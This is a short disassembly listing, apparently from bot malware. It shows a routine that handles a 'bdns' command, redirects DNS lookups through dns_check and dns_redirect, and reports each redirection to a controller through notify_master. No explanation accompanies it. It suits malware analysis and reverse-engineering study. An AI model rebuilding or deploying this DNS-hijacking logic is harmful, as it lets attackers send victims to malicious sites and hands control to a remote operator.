 .text:010B79B0 jle short loc_10B7A1C
.text:010B79B2 mov edx, [ebp+ebx*4+8]
.text:010B79B6 push offset a_ ; "."
.text:010B79BB push edx ; char *
.text:010B79BC call strstr
.text:010B79C1 add esp, 8
.text:010B79C4 test eax, eax
.text:010B79C6 jz loc_10B7FA9
.text:010B79CC mov eax, [ebp+ebx*4+4]
.text:010B79D0 mov ecx, [ebp+ebx*4+8]
.text:010B79D4 push eax ; char
.text:010B79D5 push offset aS ; "%s"
.text:010B79DA push offset aBdns ; "bdns"
.text:010B79DF push ecx ; int
.text:010B79E0 call dns_check
.text:010B79E5 call dns_redirect
.text:010B79EA mov edx, [ebp+ebx*4+8]
.text:010B79EE mov eax, [ebp+ebx*4+4]
.text:010B79F2 mov ecx, [esp+928h+arg_10]
.text:010B79F9 push edx
.text:010B79FA mov edx, [esp+92Ch+arg_0]
.text:010B7A01 push eax
.text:010B7A02 push offset aDnsRedirecting ; "[DNS]: Redirecting \"%s\" to \"%s\""
.text:010B7A07 push ecx
.text:010B7A08 push edx
.text:010B7A09 call notify_master
.text:010B7A0E add esp, 24h
.text:010B7A11 pop edi
.text:010B7A12 pop esi
.text:010B7A13 pop ebp
.text:010B7A14 pop ebx
.text:010B7A15 add esp, 908h
.text:010B7A1B retn